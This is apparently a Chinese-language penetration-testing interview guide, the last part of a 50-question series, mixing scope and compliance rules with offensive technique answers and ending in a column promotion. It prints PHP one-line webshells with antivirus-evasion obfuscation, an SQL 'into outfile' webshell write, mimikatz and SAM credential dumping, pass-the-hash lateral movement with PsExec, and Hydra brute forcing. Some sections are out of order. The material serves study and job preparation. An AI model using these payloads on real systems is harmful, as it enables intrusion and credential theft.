一、合规免责声明

本文所述渗透测试技术考点、实战问题排查及工具进阶用法,仅用于合法授权的网络安全学习、面试备考及技术研究,严禁用于未授权的计算机系统攻击、破坏等非法行为。所有测试操作必须在授权范围内开展,任何违反法律规定的行为,均由操作者自行承担全部责任,作者及平台不承担任何连带责任。



二、本部分核心框架(文字版思维导图)

第三篇聚焦 "渗透测试核心合规边界 + 纯技术综合拓展",剔除无关行业认知内容,全部围绕渗透测试实操考点,是面试技术深度的关键,核心框架如下:

三、面试高频 50 题解析(第三部分:合规边界 + 技术拓展)

模块 5:渗透测试合规与边界(5 题,难度:★★☆)

第 41 题:渗透测试中如何精准界定测试范围?避免越界的实操方法是什么?

- 原理拆解:测试范围是授权核心,越界测试不仅违法,还可能引发业务故障,核心是 "明确资产边界 + 技术隔离"。

- 标准答案 :界定范围与避坑方法:

- 资产清单确认:获取授权方提供的 IP 段、域名、端口清单(如

192.168.1.0/24、test-example.com、80/443 端口),拒绝 "全网段无限制测试"; - 技术隔离验证:用 Nmap

-sn扫描目标网段,对比授权清单,剔除未授权 IP(如发现 192.168.2.0/24 不在授权内,立即停止扫描); - 功能边界界定:明确禁止测试的功能(如支付接口、核心数据库写操作),仅测试授权的读 / 查询类功能;

- 时间边界遵守:仅在授权时间段测试(如夜间业务低峰期),避免影响正常业务。

- 资产清单确认:获取授权方提供的 IP 段、域名、端口清单(如

- 简单拓展:面试中可举例 "用 Excel 整理授权 IP / 域名清单,扫描前先过滤非授权资产",体现实操意识;严禁提及 "扫描时顺便测一下相邻网段"。

第 42 题:渗透测试中如何避免影响目标业务稳定性?核心注意事项是什么?

- 原理拆解:业务稳定性是客户核心诉求,测试需 "最小侵入性",避免高强度扫描、恶意代码执行等破坏性行为。

- 标准答案 :核心注意事项:

- 扫描限速:使用工具时开启限速模式(如 Nmap

-T2低速扫描、Dirsearch-t 5限制线程),避免触发 DoS; - 禁止高危操作:不执行

rm -rf、数据库drop命令、服务器重启等破坏性操作; - 避开核心时段:不在业务高峰期(如电商秒杀、办公时段)测试,选择凌晨等低峰期;

- 轻量 Payload:漏洞利用时使用轻量 Payload(如

whoami而非批量文件下载),验证漏洞后立即停止。

- 扫描限速:使用工具时开启限速模式(如 Nmap

- 简单拓展:若测试中意外导致业务卡顿,需立即停止操作并通知授权方,体现应急意识;面试中可提及 "用 Burp Intruder 低线程测试,避免高频请求压垮服务器"。

第 43 题:授权渗透测试中,提权和内网探测的边界是什么?

- 原理拆解:提权和内网探测是高危操作,边界核心是 "仅在授权资产内操作,不扩散至未授权范围"。

- 标准答案 :操作边界:

- 提权边界:仅对授权的目标服务器提权,提权后不修改系统核心配置(如防火墙规则、用户密码),仅用于验证权限提升漏洞;

- 内网探测边界:仅探测授权服务器所在的授权内网网段(如授权 192.168.1.0/24,不探测 10.0.0.0/8),仅使用

ping、nmap -sn等存活探测,不扫描内网服务器端口; - 数据边界:内网探测中获取的内网资产清单,仅用于当前测试报告,不用于后续其他测试;

- 工具限制:不使用 Metasploit 等工具的内网批量攻击模块,仅手动验证单个漏洞。

- 简单拓展:面试中需强调 "提权和内网探测均需书面额外授权",体现合规意识;避免提及 "提权后控制内网所有主机"。

第 44 题:漏洞复现的合规实操规范是什么?如何避免复现过程中泄露敏感数据?

- 原理拆解:漏洞复现是证明漏洞存在的核心,但需 "最小数据量",避免获取 / 泄露敏感数据。

- 标准答案 :合规复现规范:

- 复现范围:仅复现漏洞的核心触发步骤(如 SQL 注入仅查询

version(),不查询用户表); - 数据处理:复现中若意外获取敏感数据(如用户手机号),立即关闭页面,不截图、不保存,仅在报告中描述 "可获取敏感数据",不附具体数据;

- 复现环境:优先在测试环境复现,生产环境仅做单次验证(如 SQL 注入仅执行一次

' or 1=1--),不重复操作; - 痕迹清理:复现后清理测试残留(如上传的 Webshell、创建的测试文件),不留下后门。

- 复现范围:仅复现漏洞的核心触发步骤(如 SQL 注入仅查询

- 简单拓展:面试中可举例 "复现文件上传漏洞时,上传后立即删除 Webshell,仅保留上传成功的截图",体现实操规范。

第 45 题:渗透测试中使用第三方工具(如开源脚本、非 Kali 自带工具)时,如何确保合规与安全?需注意哪些风险?

- 原理拆解:第三方工具(开源脚本、民间工具)可能存在后门、数据窃取、破坏目标系统等风险,核心是 "先验证安全性 + 获得授权许可",避免因工具本身导致合规问题或业务故障,这是新手易忽视的关键考点。

- 标准答案 :合规与安全使用流程:

- 工具选型合规:优先选择官方认证、开源社区活跃度高(如 GitHub 星标≥1k)、无安全污点的工具(如避免使用来源不明的 "破解版工具""后门脚本");禁止使用用于 DDoS、批量窃取数据的恶意工具;

- 安全验证步骤(Kali 2025 实测可用):

- 完整性校验:下载工具后,用

md5sum/sha256sum校验文件哈希(对比官方提供的哈希值,如md5sum exploit.py),避免文件被篡改; - 代码审计(简单脚本):用

cat exploit.py | grep -E "socket.connect|os.system|subprocess.call"查找可疑代码(如未经授权的网络连接、恶意命令执行); - 沙箱测试:在本地虚拟机(如隔离的 Kali 环境)中测试工具,验证是否存在异常行为(如自动上传数据、创建后门文件);

- 完整性校验:下载工具后,用

- 使用授权确认:将第三方工具清单(名称、版本、下载地址、安全验证结果)提交给授权方,获得书面许可后再用于目标测试;

- 使用规范:

- 限制工具权限:运行工具时使用低权限用户(如 kali 普通用户,避免 root 权限),防止工具被劫持后造成大面积破坏;

- 禁用数据上传功能:关闭工具中的 "自动更新""结果上传" 功能(如部分扫描工具默认上传测试数据),避免敏感信息泄露;

- 事后清理:测试结束后,删除目标服务器上的第三方工具文件(如上传的开源脚本),不在目标环境中留存任何工具副本。

- 简单拓展 :面试中可举例 "使用 GitHub 下载的 SQL 注入脚本前,先用

md5sum校验哈希,再在本地 Kali 中测试是否能正常运行,无异常后再申请客户授权",体现严谨性;强调 "绝对不使用来源不明的'一键渗透工具',这类工具往往包含后门或恶意代码"。

模块 6:渗透测试综合技术拓展(5 题,难度:★★★)

第 46 题:渗透测试中,常见的漏洞组合利用思路有哪些?请举例说明。

- 原理拆解:实战中单一漏洞往往无法获取权限,需 "漏洞组合" 突破,核心是 "低危漏洞叠加形成高危攻击链"。

- 标准答案 :经典组合利用思路:

- SQL 注入 + 文件读取:通过 SQL 注入查询

/etc/passwd、Web 配置文件(如config.php),获取数据库账号、服务器路径,为后续文件上传做准备; - XSS+CSRF:利用存储型 XSS 注入恶意脚本,窃取用户 Cookie,再结合 CSRF 伪造用户请求(如修改密码);

- 文件上传 + 文件包含:上传图片马(无法直接解析),通过文件包含漏洞(如

?file=webshell.jpg)执行恶意代码; - 目录遍历 + 弱口令:通过目录遍历获取

phpinfo.php,查看服务器配置(如开放的函数、文件路径),再用弱口令登录后台。

- SQL 注入 + 文件读取:通过 SQL 注入查询

- 简单拓展 :面试中可举例 "DVWA 中,先通过 SQL 注入获取数据库账号,再用该账号登录 phpMyAdmin,执行

select '<?php eval($_POST[pass])?>' into outfile '/var/www/shell.php'获取 Webshell",体现组合逻辑。

第 47 题:Metasploit 的核心模块有哪些?如何选择合适的 Payload?

- 原理拆解:Metasploit 是实战核心工具,面试重点考察 "模块用途 + Payload 选型逻辑",无需复杂配置。

- 标准答案 :核心模块与 Payload 选型:

- 核心模块:

- Exploit(漏洞利用模块):包含各类漏洞的利用脚本(如

exploit/unix/http/apache_mod_cgi_bash_env_exec对应 Shellshock 漏洞); - Payload(攻击载荷):漏洞利用成功后执行的代码(如反弹 shell、执行命令);

- Auxiliary(辅助模块):信息收集、扫描、暴力破解(如

auxiliary/scanner/http/dir_scanner目录扫描); - Post(后渗透模块):提权、信息收集(如

post/linux/gather/enum_users枚举 Linux 用户)。

- Exploit(漏洞利用模块):包含各类漏洞的利用脚本(如

- Payload 选型逻辑:

- 按操作系统选:Windows 选

windows/meterpreter/reverse_tcp,Linux 选linux/x86/meterpreter/reverse_tcp; - 按网络环境选:有公网 IP 选

reverse_tcp(反弹 shell),目标在内网选bind_tcp(绑定端口); - 按防护环境选:有杀毒软件选

meterpreter免杀 Payload,简单环境选cmd/unix/reverse。

- 按操作系统选:Windows 选

- 核心模块:

- 简单拓展:面试中可举例 "利用 Apache 漏洞(exploit 模块),搭配 Linux 反弹 shell Payload,获取目标服务器权限",体现实操逻辑。

第 48 题:Webshell 免杀的基础原理是什么?新手常用的免杀方法有哪些?

- 原理拆解:Webshell 免杀核心是 "修改恶意代码特征,躲避杀毒软件 / EDR 检测",新手需掌握基础的特征混淆方法。

- 标准答案 :基础原理与免杀方法:

- 核心原理:通过编码、字符替换、代码混淆等方式,破坏杀毒软件的特征码检测规则,让恶意代码不被识别;

- 新手常用方法:

- 编码免杀:将一句话木马用 Base64 编码(如

<?php eval(base64_decode('ZXZhbCgkX1BPU1RbJ3Bhc3MnXSk7'));?>); - 字符替换:替换关键字(如

eval替换为assert、call_user_func,如<?php call_user_func('assert', $_POST['pass']);?>); - 拼接免杀:将恶意代码拆分拼接(如

<?php $a='e';$b='val';$c=$a.$b;$c($_POST['pass']);?>); - 图片马免杀:将恶意代码嵌入图片尾部,修改文件头伪装图片(如

copy 1.jpg /b + shell.php /b webshell.jpg)。

- 编码免杀:将一句话木马用 Base64 编码(如

- 简单拓展:免杀仅用于授权测试,面试中可提及 "用 Base64 编码 + 字符拼接的组合方式,绕过简单的 Web 应用防火墙检测",体现实操能力。

第 49 题:内网渗透中,凭证窃取的常用方法有哪些?如何利用窃取的凭证横向移动?

- 原理拆解:凭证窃取是内网横向移动的核心,新手需掌握 Windows/Linux 系统的基础凭证获取方法,及简单横向移动操作。

- 标准答案 :凭证窃取与横向移动方法:

- 凭证窃取常用方法:

- Windows:通过

mimikatz抓取 NTLM 哈希(sekurlsa::logonpasswords)、读取 SAM 文件(reg save HKLM\SAM sam.hiv); - Linux:读取

/etc/passwd和/etc/shadow文件(需 root 权限),用 John the Ripper 破解哈希; - 应用凭证:读取 Web 配置文件(如

config.php)中的数据库账号、SSH 私钥(/root/.ssh/id_rsa)。

- Windows:通过

- 横向移动实操:

- Windows:用 PsExec 工具,通过 NTLM 哈希登录内网其他主机(

psexec \\192.168.1.101 -u admin -p hash cmd.exe); - Linux:用 SSH 密钥登录(

ssh -i id_rsa root@192.168.1.102),或用 Hydra 批量爆破弱口令。

- Windows:用 PsExec 工具,通过 NTLM 哈希登录内网其他主机(

- 凭证窃取常用方法:

- 简单拓展:横向移动需在授权范围内,面试中可举例 "抓取目标服务器的 SSH 私钥,用该密钥登录内网其他授权主机",体现实操逻辑;避免提及 "批量抓取整个内网凭证"。

第 50 题:VulnHub 靶机(如 Metasploitable3)的渗透测试核心流程是什么?重点考察哪些能力?

高频技术错题避坑指南

技术能力展现加分话术

五、系列收尾与福利领取

本文是《渗透测试新手面试高频 50 题》系列终篇,完整覆盖 "基础概念 + 工具使用 + 漏洞原理 + 实战流程 + 合规边界 + 技术拓展"6 大模块 50 道核心题,所有内容均围绕渗透测试纯技术考点,适配 2025 年新手面试趋势。每题按 "原理拆解 + 标准答案 + 实操拓展" 结构解析,工具命令经 Kali 2024-2025 实测验证,直击新手 "只会背答案、不懂实操、遇变形题不会答" 的痛点。

关注专栏后,私信我 "面试通关" 即可免费领取:① 50 题完整 PDF(含原理 + 命令 + 避坑);② 渗透测试工具速查表(Kali 2025 版);③ VulnHub 靶机实战路线图。

后续付费专栏将聚焦 "渗透测试进阶面试题"(如复杂漏洞绕过、内网域渗透、APT 攻击溯源)、"真实面试场景模拟"(技术面 + HR 面全流程)、"漏洞复现视频教程",帮你从 "面试通关" 升级到 "入职即上手",助力 2025 年成功踏入网络安全行业!

-

原理拆解:VulnHub 靶机是新手实战核心,面试重点考察 "全流程渗透逻辑",体现综合技术能力。

-

标准答案 :核心流程与考察重点:

- 核心流程:

- 信息收集:

nmap -sS -sV 靶机IP扫描端口服务(如开放 21、22、80、3306 端口); - 漏洞探测:Dirsearch 扫描 Web 目录(发现

/phpmyadmin)、用 whatweb 探测技术栈(如 Apache+PHP+MySQL); - 漏洞利用:用 Hydra 爆破 SSH 弱口令(

hydra -l msfadmin -P rockyou.txt 靶机IP ssh)、phpMyAdmin 弱口令登录后执行 SQL 语句写 Webshell; - 权限提升:登录后执行

uname -a查看系统版本,利用内核漏洞(如 Dirty COW)提升至 root 权限; - 痕迹清理:删除上传的 Webshell、测试日志。

- 信息收集:

- 考察重点:

- 信息收集的全面性(是否遗漏关键端口 / 路径);

- 漏洞与技术栈的匹配能力(如 Apache 漏洞对应 Apache 服务);

- 工具组合使用能力(Nmap+Hydra+SQLMap);

- 问题排查能力(如爆破失败后调整字典)。

- 核心流程:

-

简单拓展 :面试中可详细描述 "Metasploitable3 的渗透步骤",体现全流程实操经验;避免仅说 "用工具扫描漏洞",需说明具体工具和命令。

四、面试技术答题技巧总结

核心答题逻辑(纯技术题通用)

-

原理先行:回答任何技术题,先拆解底层原理(如 "SQL 注入的核心是输入未过滤 + SQL 语句拼接"),再讲实操,体现技术深度;

-

工具落地:每个技术点关联具体工具 / 命令(如 "凭证窃取用 mimikatz,命令是

sekurlsa::logonpasswords""端口扫描用 Nmap,命令是sudo nmap -sS -sV 靶机IP"),避免纯理论空谈; -

步骤拆解:按 "1→2→3" 结构化呈现实操步骤(如 Metasploit 使用:① 启动 msfconsole;② 搜索漏洞模块;③ 配置 LHOST/LPORT;④ 执行 exploit),逻辑清晰易理解;

-

拓展延伸:结尾补充 "防御思路" 或 "进阶技巧"(如 "Webshell 免杀进阶可学习 PHP 混淆器、shellcode 加密"),展现思考广度。

-

工具参数混淆:

- 错误:将 Nmap 全端口扫描命令说成

nmap -p 0-65535(正确为nmap -p-); - 错误:SQLMap 获取表名时遗漏

-D参数(正确命令sqlmap -u 目标URL -D 数据库名 --tables); - 避坑:记忆命令时关联 "参数含义"(如

-p-的 "-" 代表 "所有",-D代表 "指定数据库"),而非死记硬背。

- 错误:将 Nmap 全端口扫描命令说成

-

漏洞利用细节遗漏:

- 错误:认为 "所有文件上传漏洞都能直接上传.php 文件"(忽略后缀过滤、内容检测等防护);

- 错误:SQL 盲注时未考虑 "时间延迟"(如

if(ascii(substr(database(),1,1))=116,sleep(5),1)需等待响应); - 避坑:回答时补充 "漏洞利用前提"(如 "文件上传漏洞需绕过后缀验证""SQL 盲注需目标支持 sleep 函数")。

-

免杀 / 提权认知偏差:

- 错误:认为 "Base64 编码的 Webshell 一定免杀"(简单编码易被杀毒软件解码检测);

- 错误:Linux 提权直接用

exploit/unix/local/dirty_cow(未先确认系统版本是否匹配); - 避坑:强调 "免杀需组合方法""提权前先收集系统信息(

uname -a、lsb_release -a)"。

-

合规技术操作失误:

- 错误:用 Dirsearch 默认线程(20 线程)扫描生产环境(易触发告警);

- 错误:Metasploit 使用

auxiliary/scanner/ssh/ssh_login批量爆破公网 IP(未授权违法); - 避坑:牢记 "授权范围内操作 + 工具限速 / 低线程",面试中主动提及 "测试前先确认环境类型(测试 / 生产)"。

-

关联靶机实操:"在 VulnHub 的 Metasploitable3 靶机中,我通过 Nmap 扫描发现 21 端口开放 FTP 服务,用 Hydra 爆破出弱口令

msfadmin/msfadmin,登录后下载敏感文件,再结合 80 端口的 PHP 文件包含漏洞获取 Webshell"; -

体现工具底层理解:"Burp Suite 的 Proxy 模块核心是拦截 HTTP 请求,本质是作为浏览器和服务器的中间代理,修改请求头中的

User-Agent可模拟不同客户端,避免被服务器识别为爬虫"; -

展示问题排查能力:"之前用 SQLMap 检测 POST 注入时失败,排查后发现目标请求需携带 Cookie,添加

--cookie "PHPSESSID=xxx"参数后成功探测到漏洞"; -

衔接进阶技术(点到为止):"目前已掌握基础 Webshell 免杀方法,正在学习 Go 语言编写免杀 Payload,因为 Go 编译的程序无依赖库,更难被 EDR 检测"。